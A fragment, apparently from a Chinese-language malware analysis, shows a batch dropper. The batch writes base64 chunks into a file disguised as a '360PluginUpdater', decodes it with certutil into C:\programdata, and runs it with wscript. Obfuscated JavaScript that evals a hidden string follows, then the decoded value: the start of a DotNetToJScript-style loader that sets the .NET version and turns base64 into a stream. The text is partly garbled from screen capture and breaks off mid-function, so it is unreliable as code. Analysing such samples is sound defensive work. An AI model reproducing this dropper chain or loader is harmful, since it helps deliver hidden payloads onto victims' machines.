 使用bat生成加密的js：
8694 echo X18weDQ0NTMyN0E5KCJJaXJEYmhJb08iLHZ6d25uZm5ZRW40aDNbNDI4XSk6X18w>> 360PluginUpdater.dat
8695 echo eDNGNTQyRDMwPTE7Y29udGludWU7Y2FzZSBfXzB4NDQ1MzI3QTkoIjFIdFVaQ24z>> 360PluginUpdater.dat
8696 echo Iix2endubmZuWUVuNGgzWzgxM10pOmJyZWFrO2NvbnRpbnVlO31icmVhazt9fX1p>> 360PluginUpdater.dat
8697 echo ZihfXzB4M0Y1NDJEMzA9PTEpe2JyZWFrO319>> 360PluginUpdater.dat
8698 certutil -decode 360PluginUpdater.dat C:\programdata\360PluginUpdater.js
8699 wscript C:\programdata\360PluginUpdater.js
if (__0x44251044 != __0x445327A9("hMffH", vzwnnfnYEn4h3[513])) {
var __0x4041096F = __0x445327A9("PTC7", vzwnnfnYEn4h3[778])[__0x
__0x48F43A83 = 0;
while (!![]) {
switch (__0x4041096F[__0x48F43A83++]) {
case __0x445327A9("pHShFL", vzwnnfnYEn4h3[696]):
eval(__0x44251044);
continue;
case __0x445327A9("IirDbhIoO", vzwnnfnYEn4h3[428]):
__0x3F542D30 = 1;
continue;
case __0x445327A9("1HtUZCn3", vzwnnfnYEn4h3[813]):
break;
continue;
}
break;
}
}
(__0x3F542D30 == 1) {
break;
表达式(E):
__0x44251044
值(V):
function setversion() {
var shell = new ActiveXObject('WScript.Shell');
ver = 'v4.0.30319';
try {
shell.RegRead('HKLM\\SOFTWARE\\Microsoft\
\.NETFramework\\v4.0.30319\\');
} catch(e) {
ver = 'v2.0.50727';
}
shell.Environment('Process')('COMPLUS_Version') = ver;
}
function debug(s) {}
function base64ToStream(b) {
var enc = new ActiveXObject
("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(b);
var ba = enc.GetBytes_4(b);
var transform = new ActiveXObject